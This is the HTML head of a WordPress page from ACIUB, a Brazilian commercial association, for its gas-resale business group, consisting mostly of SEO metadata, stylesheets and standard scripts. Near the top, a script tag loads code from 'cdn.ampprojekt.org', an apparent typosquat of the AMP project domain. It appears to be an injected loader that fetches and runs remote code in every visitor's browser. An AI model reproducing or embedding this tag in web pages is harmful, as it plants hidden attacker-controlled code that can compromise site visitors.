

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aciub.com.br/nucleo-revenda-de-gas/
body_size: 33402
content:
<!doctype html>
<html lang="pt-PT">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script src="https://cdn.ampprojekt.org/v0.min.js?v=k68B8M7vgAUYYYKwE" type="text/javascript" async="async"></script>

	<!-- This site is optimized with the Yoast SEO plugin v22.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Núcleo Revenda de Gás - Aciub</title>
	<link rel="canonical" href="https://aciub.com.br/nucleo-revenda-de-gas/" />
	<meta property="og:locale" content="pt_PT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Núcleo Revenda de Gás - Aciub" />
	<meta property="og:description" content="Núcleo Revenda de Gás Fundação: Fevereiro 2018 Moderador:&nbsp;Raphael Objetivo:&nbsp;Promover o fortalecimento competitivo das pequenas empresas integrantes do Núcleo Empreender de Revendedores de Gás da ACIUB, com foco em sua inserção sustentável na cadeia produtiva e na melhoria da prestação de serviços pelas empresas, tanto para o atendimento ao mercado consumidor, quanto para o atendimento à [&hellip;]" />
	<meta property="og:url" content="https://aciub.com.br/nucleo-revenda-de-gas/" />
	<meta property="og:site_name" content="Aciub" />
	<meta property="article:published_time" content="2018-06-19T20:00:36+00:00" />
	<meta name="author" content="Marketing" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Marketing" />
	<meta name="twitter:label2" content="Tempo estimado de leitura" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://aciub.com.br/nucleo-revenda-de-gas/","url":"https://aciub.com.br/nucleo-revenda-de-gas/","name":"Núcleo Revenda de Gás - Aciub","isPartOf":{"@id":"https://aciub.com.br/#website"},"primaryImageOfPage":{"@id":"https://aciub.com.br/nucleo-revenda-de-gas/#primaryimage"},"image":{"@id":"https://aciub.com.br/nucleo-revenda-de-gas/#primaryimage"},"thumbnailUrl":"","datePublished":"2018-06-19T20:00:36+00:00","dateModified":"2018-06-19T20:00:36+00:00","author":{"@id":"https://aciub.com.br/#/schema/person/4ba0ed3ee179768391d9beb2239a01b8"},"breadcrumb":{"@id":"https://aciub.com.br/nucleo-revenda-de-gas/#breadcrumb"},"inLanguage":"pt-PT","potentialAction":[{"@type":"ReadAction","target":["https://aciub.com.br/nucleo-revenda-de-gas/"]}]},{"@type":"ImageObject","inLanguage":"pt-PT","@id":"https://aciub.com.br/nucleo-revenda-de-gas/#primaryimage","url":"","contentUrl":""},{"@type":"BreadcrumbList","@id":"https://aciub.com.br/nucleo-revenda-de-gas/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://aciub.com.br/"},{"@type":"ListItem","position":2,"name":"Núcleo Revenda de Gás"}]},{"@type":"WebSite","@id":"https://aciub.com.br/#website","url":"https://aciub.com.br/","name":"Aciub","description":"Associação Comercial e Industrial de Uberlandia","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://aciub.com.br/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pt-PT"},{"@type":"Person","@id":"https://aciub.com.br/#/schema/person/4ba0ed3ee179768391d9beb2239a01b8","name":"Marketing","image":{"@type":"ImageObject","inLanguage":"pt-PT","@id":"https://aciub.com.br/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/df83241469562f4361789f3338fbef19?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/df83241469562f4361789f3338fbef19?s=96&d=mm&r=g","caption":"Marketing"},"url":"https://aciub.com.br/author/marketing/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Aciub &raquo; Feed" href="https://aciub.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Aciub &raquo; Feed de comentários" href="https://aciub.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários de Aciub &raquo; Núcleo Revenda de Gás" href="https://aciub.com.br/nucleo-revenda-de-gas/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/aciub.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>

<link rel='stylesheet' id='sina-morphing-anim-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/sina-morphing.min.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-scroll-animation-css-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/de-scroll-animation.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-reveal-animation-css-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/de-reveal-animation.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-curtain-animation-revealer-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/revealer.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-reveal-curtain-animation-css-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/de-reveal-curtain-animation.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-reveal-letter-decolines-css-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/letter/decolines.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-reveal-letter-normalize-css-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/letter/normalize.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-reveal-letter-lettereffect-css-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/letter/lettereffect.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-reveal-letter-pater-css-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/letter/pater.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-staggering-animate-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/de_staggering/animate.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-staggering-css-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/de_staggering/de-staggering.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='premium-addons-css' href='https://aciub.com.br/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/premium-addons.min.css?ver=4.11.15' media='all' />
<link rel='stylesheet' id='jkit-elements-main-css' href='https://aciub.com.br/wp-content/plugins/jeg-elementor-kit/assets/css/elements/main.css?ver=3.0.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://aciub.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://aciub.com.br/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.1.5' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='swiper-css' href='https://aciub.com.br/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-grid-style-css' href='https://aciub.com.br/wp-content/plugins/qi-addons-for-elementor/assets/css/grid.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-helper-parts-style-css' href='https://aciub.com.br/wp-content/plugins/qi-addons-for-elementor/assets/css/helper-parts.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-style-css' href='https://aciub.com.br/wp-content/plugins/qi-addons-for-elementor/assets/css/main.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://aciub.com.br/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='elementor-post-223-css' href='https://aciub.com.br/wp-content/uploads/elementor/css/post-223.css?ver=1768195381' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://aciub.com.br/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.8.1' media='all' />
<link rel='stylesheet' id='de-sticky-frontend-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/css/de-sticky-frontend.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-product-display-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/css/de-product-display.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://aciub.com.br/wp-content/themes/hello-elementor/style.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://aciub.com.br/wp-content/themes/hello-elementor/theme.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://aciub.com.br/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://aciub.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='simple-line-icons-wl-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/css/simple-line-icons.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='htflexboxgrid-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/css/htflexboxgrid.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='slick-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/css/slick.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='dethemekit-widgets-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/css/dethemekit-widgets.css?ver=2.1.10' media='all' />
<style id='dethemekit-widgets-inline-css'>
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.woocommerce a.button,.woocommerce a.button:hover,.woocommerce button.button,.woocommerce button.button:hover,.woocommerce a.remove:hover,.woocommerce a.button.wc-backward,.woocommerce a.button.wc-backward:hover{background-color:}.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.woocommerce a.button,.woocommerce a.button:hover,.woocommerce button.button,.woocommerce button.button:hover, .woocommerce a.button.wc-backward,.woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled],.woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout a.wc-forward{color:}.woocommerce a.remove{color: !important}.woocommerce .woocommerce-cart-form a.button, .woocommerce .woocommerce-cart-form button.button[type="submit"], .woocommerce .cart-collaterals a.checkout-button, .woocommerce .return-to-shop a.button.wc-backward{border:1px  }.woocommerce-info,.woocommerce-message,.woocommerce-error{border-top-color:}.woocommerce-info::before,.woocommerce-message::before,.woocommerce-error::before{color: !important}{color:#F9F7F5 !important}{color:#F9F7F5 !important}{color:#F9F7F5 !important}{color:#F9F7F5 !important}h1, h2, h3, h4, h5, h6{color:}body, a{color:}
</style>
<link rel='stylesheet' id='dethemekit-de-carousel-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/css/dethemekit-de-carousel.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='elementor-post-285-css' href='https://aciub.com.br/wp-content/uploads/elementor/css/post-285.css?ver=1768195381' media='all' />
<link rel='stylesheet' id='elementor-post-21500-css' href='https://aciub.com.br/wp-content/uploads/elementor/css/post-21500.css?ver=1768195381' media='all' />
<link rel='stylesheet' id='elementor-post-342-css' href='https://aciub.com.br/wp-content/uploads/elementor/css/post-342.css?ver=1768195381' media='all' />
<link rel='stylesheet' id='elementor-post-18750-css' href='https://aciub.com.br/wp-content/uploads/elementor/css/post-18750.css?ver=1768195381' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://aciub.com.br/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.4' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://aciub.com.br/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.4' media='all' />
<link rel='stylesheet' id='ecs-styles-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/css/de_loop/ecs-style.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='elementor-gf-archivo-css' href='https://fonts.googleapis.com/css?family=Archivo:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' media='all' />
<link rel='stylesheet' id='elementor-gf-sora-css' href='https://fonts.googleapis.com/css?family=Sora:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://aciub.com.br/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.4' media='all' />
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/js/jquery-1.12.4-wp.js?ver=6.7.4" id="jquery-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/js/jquery-migrate-1.4.1-wp.js?ver=6.7.4" id="jquery-migrate-js"></script>
<script id="dtk_ajax_load-js-extra">
var ecs_ajax_params = {"ajaxurl":"https:\/\/aciub.com.br\/wp-admin\/admin-ajax.php","posts":"{\"page\":0,\"name\":\"nucleo-revenda-de-gas\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}"};
</script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/js/de_loop/ecs_ajax_pagination.js?ver=2.1.10" id="dtk_ajax_load-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/js/de_loop/ecs.js?ver=2.1.10" id="ecs-script-js"></script>
<link rel="https://api.w.org/" href="https://aciub.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aciub.com.br/wp-json/wp/v2/posts/3891" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aciub.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://aciub.com.br/?p=3891' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aciub.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faciub.com.br%2Fnucleo-revenda-de-gas%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aciub.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faciub.com.br%2Fnucleo-revenda-de-gas%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.127.0" />
<style type="text/css">

:root {
    }

body {
    }

</style>

